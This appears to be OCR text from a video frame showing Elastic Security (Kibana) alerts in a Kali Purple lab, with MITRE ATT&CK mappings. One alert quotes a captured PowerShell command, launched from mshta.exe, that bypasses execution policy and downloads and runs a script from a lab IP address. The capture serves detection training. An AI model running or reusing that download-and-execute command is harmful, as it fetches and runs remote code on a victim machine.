 1 2 3 4 2 0:08
Elastic Alerts - Kibana Discover - Elastic
https://kali-purple.itsl.local:5601/app/security/alerts?sourcerer=(default:(id:security-solution-default,selectedPatterns:!(.alerts-security.alerts-default)))&timerange=(global:(li
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
elastic Find apps, content, and more. ^/
D Security Alerts ML
Security
Dashboards
Alerts
Findings
Timelines
Cases
Explore
Intelligence
GET STARTED
Manage
Filter your data using KQL syntax
Alerts
Status open 1 Severity
Summary Trend Counts Treemap
Severity levels
Levels Count
Medium 4
Low 1
5
alerts
Alerts by name
Rule name
Execution from Unu
Whoami Process Ac
Columns 1 field sorted 5 alerts Fields
Actions @timestamp Rule Severity Ris
Jul 2, 2023 @ 23:43:57.089 Execution from Unusual Dir... medium
Jul 2, 2023 @ 23:43:57.085 Execution from Unusual Dir... medium
Jul 2, 2023 @ 23:40:41.861 Whoami Process Activity low
Untitled timeline
Execution from Unusual Directory - Command L
Jul 2, 2023 @ 23:43:57.089
Overview Threat Intel 0 Table JSON
Status
Open
Severity
Medium
Risk Score
47
from Unusual
Directory - Command Line
MITRE ATT&CK
Execution (TA0002)
Command and Scripting Interpreter (T1059)
Windows Command Shell (T1059.003)
Defense Evasion (TA0005)
Masquerading (T1036)
Match Legitimate Name or Location (T1036.005)
Alert reason
process event with process powershell.exe , parent process mshta.exe , by vagrant on DESKTOP-2EP0S4Q created medium alert
Execution from Unusual Directory - Command Line .
vagrant \ DESKTOP-2EP0S4Q @ DESKTOP-2EP0S4Q in C:\Users\vagrant\Downloads\ started process >- powershell.exe (8468)
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep bypass iwr -uri http://192.168.38.170/sh.ps1 -outfile
C:\Windows\Tasks\a.ps1;C:\Windows\Tasks\a.ps1 via parent process mshta.exe (14132) with result unknown
# 73a3c4aef5de385875339fc2eb7e58a9e8a47b6161bdc6436bf78a763537be70
Take action